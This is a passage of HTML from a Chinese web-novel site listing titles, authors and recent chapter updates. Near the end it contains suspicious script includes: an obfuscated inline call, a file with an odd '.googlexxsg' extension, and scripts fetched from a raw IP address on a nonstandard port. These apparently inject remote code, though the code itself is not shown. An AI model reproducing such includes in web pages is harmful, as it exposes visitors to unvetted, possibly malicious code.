title="杀破狼">杀破狼</a>/笔下风月</li><li><a href="/xiaoshuo/1454357140.html" title="影帝他妹三岁半">影帝他妹三岁半</a>/江月年年</li><li><a href="/xiaoshuo/rJu.html" title="轮回修真诀">轮回修真诀</a>/微微鸿气</li><li><a href="/xiaoshuo/GdC6.html" title="影帝他总想对我图谋不轨">影帝他总想对我图谋不轨</a>/安随遇</li><li><a href="/xiaoshuo/1388775107.html" title="糙汉将军：夫人好鲜美">糙汉将军：夫人好鲜美</a>/冒泡</li><li><a href="/xiaoshuo/871987123.html" title="深夜书屋">深夜书屋</a>/纯洁滴小龙</li><li><a href="/xiaoshuo/9OOc.html" title="穿成女神像怎么破">穿成女神像怎么破</a>/长鱼即墨</li><li><a href="/xiaoshuo/243491564.html" title="透视小毒医">透视小毒医</a>/未知</li></ul></div><div class="content"><h2>全本游戏</h2><div class="top"><div class="image"><a href="/xiaoshuo/9htr.html" target="_blank" title="网游之无敌之路"><img data-lazy="//j.yuanshus.com/uploaded/q/d0Vg.jpg?sm" alt="网游之无敌之路" author="逸宸秋" /></a></div><dl><dt><a href="/xiaoshuo/9htr.html" title="网游之无敌之路">网游之无敌之路</a></dt><dd>纵横完结 简介： 欧阳，刚大学毕业的平凡青年，因见义勇为得罪公司客户被开除，寻找新工作却四处碰壁，恰逢全球首款虚拟现实技术网...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/fvTU.html" title="我真的不是大佬[无限]">我真的不是大佬[无限]</a>/风月不知</li><li><a href="/xiaoshuo/Gh0v.html" title="我的美貌，全球窥觎[快穿]">我的美貌，全球窥觎[快穿]</a>/行云渡</li><li><a href="/xiaoshuo/wfxD.html" title="改邪归我">改邪归我</a>/沈十六</li><li><a href="/xiaoshuo/OL4.html" title="零秒出手">零秒出手</a>/工商</li><li><a href="/xiaoshuo/GpkG.html" title="祖传一个亿">祖传一个亿</a>/白川芥子</li><li><a href="/xiaoshuo/fzQd.html" title="兔子拯救全人类[快穿]">兔子拯救全人类[快穿]</a>/青直</li><li><a href="/xiaoshuo/9kDw.html" title="（JOJO同人）替身信条">（JOJO同人）替身信条</a>/莱瓦汀</li><li><a href="/xiaoshuo/wQwK.html" title="文化入侵异世界">文化入侵异世界</a>/姐姐的新娘</li><li><a href="/xiaoshuo/G35j.html" title="在渣攻的鱼塘里浑水摸鱼">在渣攻的鱼塘里浑水摸鱼</a>/诸葛菜</li><li><a href="/xiaoshuo/fSFz.html" title="[综]向死而生">[综]向死而生</a>/南楼北望</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[现代言情]</span><span class="s2"><a href="/xiaoshuo/wY4k.html" title="">小婶多情</a></span><span class="s3"><a href="/xiaoshuo/wY4k/738.html" target="_blank" title="">第 738 部分</a></span><span class="s4">随梦境</span><span class="s5">01-31 08:35</span></li><li><span class="s1">[耽美无CP]</span><span class="s2"><a href="/xiaoshuo/QLTc.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s3"><a href="/xiaoshuo/QLTc/330.html" target="_blank" title="">第 330 部分</a></span><span class="s4">喀咕</span><span class="s5">01-31 00:18</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/xiaoshuo/QLTs.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s3"><a href="/xiaoshuo/QLTs/334.html" target="_blank" title="">第 334 节</a></span><span class="s4">鸽飞飞</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/xiaoshuo/QLBq.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s3"><a href="/xiaoshuo/QLBq/99.html" target="_blank" title="">第 99 节</a></span><span class="s4">尾牌</span><span class="s5">01-30 23:39</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/xiaoshuo/3sd.html" title="">提灯看刺刀</a></span><span class="s3"><a href="/xiaoshuo/3sd/111.html" target="_blank" title="">第 111 部分</a></span><span class="s4">淮上</span><span class="s5">01-30 22:44</span></li><li><span class="s1">[GL小说]</span><span class="s2"><a href="/xiaoshuo/QLq5.html" title="">霓虹烂片</a></span><span class="s3"><a href="/xiaoshuo/QLq5/531.html" target="_blank" title="">第 531 部分</a></span><span class="s4">文笃</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[耽美悬疑]</span><span class="s2"><a href="/xiaoshuo/QLqU.html" title="">被第二人格占领后</a></span><span class="s3"><a href="/xiaoshuo/QLqU/263.html" target="_blank" title="">第 263 节</a></span><span class="s4">南了个猫</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[游戏小说]</span><span class="s2"><a href="/xiaoshuo/QLqW.html" title="">（魔鬼恋人同人）魔鬼恋人：一场游戏罢了</a></span><span class="s3"><a href="/xiaoshuo/QLqW/244.html" target="_blank" title="">第 244 部分</a></span><span class="s4">星双荏苒</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[耽美重生]</span><span class="s2"><a href="/xiaoshuo/QLqB.html" title="">离婚失败，我成了大佬白月光</a></span><span class="s3"><a href="/xiaoshuo/QLqB/131.html" target="_blank" title="">第 131 部分</a></span><span class="s4">粒子白</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[耽美重生]</span><span class="s2"><a href="/xiaoshuo/QLqA.html" title="">听说我是个渣男，我？渣？？</a></span><span class="s3"><a href="/xiaoshuo/QLqA/381.html" target="_blank" title="">第 381 节</a></span><span class="s4">上榜有名</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[耽美重生]</span><span class="s2"><a href="/xiaoshuo/QLqS.html" title="">这是我老婆？</a></span><span class="s3"><a href="/xiaoshuo/QLqS/124.html" target="_blank" title="">第 124 节</a></span><span class="s4">查查九</span><span class="s5">01-30 16:15</span></li><li><span class="s1">[耽美重生]</span><span class="s2"><a href="/xiaoshuo/QLqt.html" title="">倒霉直男又被全员觊觎</a></span><span class="s3"><a href="/xiaoshuo/QLqt/481.html" target="_blank" title="">第 481 节</a></span><span class="s4">等三秋</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xiaoshuo/QL1a.html" title="">祝你显著</a></span><span class="s3"><a href="/xiaoshuo/QL1a/94.html" target="_blank" title="">第 94 部分</a></span><span class="s4">珍豪呷</span><span class="s5">01-30 14:19</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xiaoshuo/QLqk.html" title="">封建大爹的娇气包作精</a></span><span class="s3"><a href="/xiaoshuo/QLqk/22.html" target="_blank" title="">第 22 部分</a></span><span class="s4">矜以</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xiaoshuo/QLqr.html" title="">久病成1</a></span><span class="s3"><a href="/xiaoshuo/QLqr/160.html" target="_blank" title="">第 160 部分</a></span><span class="s4">泥巴姥爷</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xiaoshuo/QL1j.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s3"><a href="/xiaoshuo/QL1j/72.html" target="_blank" title="">第 72 节</a></span><span class="s4">珩術</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/xiaoshuo/QL13.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s3"><a href="/xiaoshuo/QL13/405.html" target="_blank" title="">第 405 部分</a></span><span class="s4">就很妖孽</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/xiaoshuo/QL1e.html" title="">（韩娱同人）[娱乐圈]在旅行路上撩到了巨星以后</a></span><span class="s3"><a href="/xiaoshuo/QL1e/93.html" target="_blank" title="">第 93 部分</a></span><span class="s4">林笑竹</span><span class="s5">01-30 13:20</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xiaoshuo/QL1F.html" title="">天才男主的恶毒后妈[八零]</a></span><span class="s3"><a href="/xiaoshuo/QL1F/136.html" target="_blank" title="">第 136 节</a></span><span class="s4">斐侧</span><span class="s5">01-30 11:28</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">现代</span><span class="s2"><a href="/xiaoshuo/wY4k.html" title="">小婶多情</a></span><span class="s5">随梦境</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/QLTc.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s5">喀咕</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xiaoshuo/QLTs.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s5">鸽飞飞</span></li><li><span class="s1">军事</span><span class="s2"><a href="/xiaoshuo/QLse.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s5">游鼠</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xiaoshuo/QLBq.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s5">尾牌</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/3sd.html" title="">提灯看刺刀</a></span><span class="s5">淮上</span></li><li><span class="s1">GL</span><span class="s2"><a href="/xiaoshuo/QLq5.html" title="">霓虹烂片</a></span><span class="s5">文笃</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/QLqU.html" title="">被第二人格占领后</a></span><span class="s5">南了个猫</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/xiaoshuo/QLqW.html" title="">（魔鬼恋人同人）魔鬼恋人：一场游戏罢了</a></span><span class="s5">星双荏苒</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/QLqB.html" title="">离婚失败，我成了大佬白月光</a></span><span class="s5">粒子白</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/QLqA.html" title="">听说我是个渣男，我？渣？？</a></span><span class="s5">上榜有名</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/QLqS.html" title="">这是我老婆？</a></span><span class="s5">查查九</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/QLqt.html" title="">倒霉直男又被全员觊觎</a></span><span class="s5">等三秋</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/QL1a.html" title="">祝你显著</a></span><span class="s5">珍豪呷</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/QLqk.html" title="">封建大爹的娇气包作精</a></span><span class="s5">矜以</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/QLqr.html" title="">久病成1</a></span><span class="s5">泥巴姥爷</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/QL1j.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s5">珩術</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xiaoshuo/QL13.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s5">就很妖孽</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xiaoshuo/QL1e.html" title="">（韩娱同人）[娱乐圈]在旅行路上撩到了巨星以后</a></span><span class="s5">林笑竹</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xiaoshuo/QL1F.html" title="">天才男主的恶毒后妈[八零]</a></span><span class="s5">斐侧</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//yuanshus.com/" target="_blank">元书网</A><a href="//hk.yuanshus.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//yuanshus.com/quanbennanxing/" class="">全本男性</a> &nbsp;|&nbsp; <a href="//yuanshus.com/quanbendanmei/" class="">全本耽美</a> &nbsp;|&nbsp; <a href="//yuanshus.com/quanbenyanqing/" class="">全本言情</a> &nbsp;|&nbsp; <a href="//yuanshus.com/quanbenxuanyi/" class="">全本悬疑</a> &nbsp;|&nbsp; <a href="//yuanshus.com/quanbenqihuan/" class="">全本奇幻</a> &nbsp;|&nbsp; <a href="//yuanshus.com/quanbenyouxi/" class="">全本游戏</a> &nbsp;|&nbsp; <a href="//yuanshus.com/mianfeixiaoshuo/" class="">免费小说</a><div class="clear"></div></div></div><script src="/7yo/318.googlexxsg"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.yuanshus.com/">元书网</a>(yuanshus.com) All Rights Reserved. <a href="//hk.yuanshus.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">网站邮箱：<img data-lazy="/img/ymailBuBA.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn8/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn8/www1/_common.js?318"></script><script use="17.348ms"></script></body></html>